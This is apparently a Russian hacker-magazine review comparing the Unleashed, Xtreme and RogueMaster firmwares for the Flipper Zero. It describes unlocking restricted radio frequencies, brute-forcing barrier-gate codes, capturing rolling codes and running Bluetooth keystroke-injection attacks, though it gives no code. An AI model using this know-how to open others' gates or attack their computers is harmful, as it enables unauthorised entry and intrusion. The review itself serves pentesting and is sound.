

#### **UNLEASHED**

Unleashed — первый форк официальной прошивки, позволяющий снять региональные ограничения с Flipper Zero, а также добавить новые инструменты. В репозитории она представлена в двух видах: базовом и расширенном, имеющем огромное количество предустановленных приложений.



Unleashed отлично подойдет тем, кому мало базовых функций Flipper Zero. К примеру, с помощью этой прошивки ты можешь не только перехватывать, записывать и повторять сигналы, но и производить брутфорс-атаки на системы.

доступны инструменты, позволяющие в автоматизированном Здесь режиме перебрать все возможные коды доступа для открытия шлагбаума и гарантированно его открыть без перехвата исходного сигнала (тогда как официальная прошивка дает лишь записать существующий сигнал и эмулировать его в дальнейшем).

Также в разделе Sub-GHz сняты все региональные ограничения на используемые частоты сигналов. А это значит, что с помощью Unleashed можно перехватить и эмулировать абсолютно любой сигнал, доступный хардварной части Flipper Zero.



Scanning... 433.65MHz00/55 jonkig Sub-GHz — добавлено отображение сведений о текущем сканировании

Кроме прочего, в разделе Applications этой прошивки - множество приложений на все случаи жизни: от конвертера физических величин и генератора штрих-кодов до среды разработки на Brainfuck и демейка Doom.

Кстати, если тебе не нравится имя «Флиппера», с которым он приехал с завода, то Unleashed, как и все другие неофициальные прошивки из этой статьи, поможет решить эту проблему.



В остальных разделах тоже множество небольших изменений. К примеру, добавлена поддержка классических ключей Mifare, функция захвата и отправки динамических шифрованных протоколов и скользящих кодов.

В общем, с прошивкой Unleashed твой «Флиппер» уже вполне потянет на инструмент пентестера. Постарайся не злоупотреблять его возможностями и помни про незаконность некоторых действий!

#### **XTREME**

Xtreme — это, пожалуй, золотая середина между стандартной прошивкой и форком RogueMaster. По сути, это полностью переработанная официальная прошивка, но с функциями, позаимствованными из RogueMaster, и намного стабильнее его.



Главное уникальное нововведение — максимальная кастомизация возможностей BadUSB/KB. Еще можно добавить новые уровни для нашего «Флиппера» (помнишь, что это еще и тамагочи?), корректировать режимы USB/BT для работы с BadUSB и управлять протоколами Sub-GHz. Как и Unleashed, прошивка позволяет снять все региональные ограничения, проводить брутфорс-атаки и обладает не только всеми ее преимуществами, но и некоторыми новыми функциями.



Возможность полной кастомизации состояния дельфина

Функция BadKB позволяет эмулировать клавиатуру и таким образом проводить HID-атаки. Можно взять за основу готовый скрипт, который выводит приветствие «Флиппера» через блокнот на любой ОС: Windows, macOS, iOS, Android и так далее. Поддерживается язык Ducky Script Language 1.0. Если поищешь на GitHub, найдешь более 500 готовых пейлоадов на нем.

У BadKB есть два режима работы - классический (по проводу) и Bluetooth, второй можно настроить так, чтобы «Флиппер» запоминал устройства. При повторной атаке он будет подключаться к жертве сам. Есть возможность изменять раскладки клавиатуры и даже МАС-адрес ВТ-модуля твоего кибердельфина.



Это прошивка для продвинутых пользователей, которые хорошо понимают, зачем им Flipper и зачем все эти новые функции. И конечно, она хорошо подойдет во время физических пентестов и при комплексном редтиминге.

#### **ROGUEMASTER**

RogueMaster — форк прошивки Unleashed, который во многом схож с оригиналом, но отличается кастомным набором анимаций. Часть из них можно приобрести, оплатив подписку на Patreon автора RogueMaster.



Новые функции - те же, что в прошивке Xtreme, разве что параметры для BadUSB слегка урезаны (нет настроек Bluetooth, как у Xtreme). К тому же прошивка менее стабильна, чем другие рассмотренные нами. Больше всего крашей при наших тестах было именно с ней.

Однако раздел Application здесь - это просто огромный список утилит. Тут можно найти различные фаззеры для iButton, брутфорсер RFID и Sub-GHz, режим CLI. Впрочем, с командной строкой рекомендую быть поаккуратнее - из десяти сделанных мной попыток три привели к падению системы.



Интерфейс работы с iButton

В целом поддержка приложений в формате FAP скоро должна появиться в основной прошивке Flipper, так что RogueMaster останется скорее для желающих самостоятельно поупражняться в дебаге и изучении исходных кодов. Или можешь поставить ее, если тебе очень-очень хочется изменить «паспорт» твоего Flipper Zero, сменив не только аватарку, но и задний фон.



#### **ВЫВОДЫ**

После нескольких месяцев тестирования и ежедневного использования Flipper Zero с нестандартными прошивками можем дать тебе некоторые рекомендации по выбору. В первую очередь определись, как ты будешь использовать устройство, и если действительно планируешь проводить продвинутые атаки (в исключительно безобидных целях или по контракту на тестирование), то выбирай прошивку с нужными возможностями. Если такой необходимости нет, то нет смысла снижать стабильность работы устройства.

Самый верный путь для начала знакомства с опциональными возможностями Flipper Zero — поставить расширенную версию Unleashed или официальную прошивку с актуальными для себя инструментами и модулями (которых немало уже и в официальном репозитории Flipper Zero).

Если увлекаешься кастомизацией, твой выбор - Xtreme или RogueMaster, а если тебе важны стабильность и продвинутые возможности - Unleashed или Xtreme. Мы остановили свой выбор на этих двух наиболее стабильных и практичных системах. За все время тестирования и использования они не сбоили и не зависали, как это было с RogueMaster. Их функций более чем достаточно, а возможность менять настройки прошивки через меню Xtreme — дополнительный плюс. **ВС** 

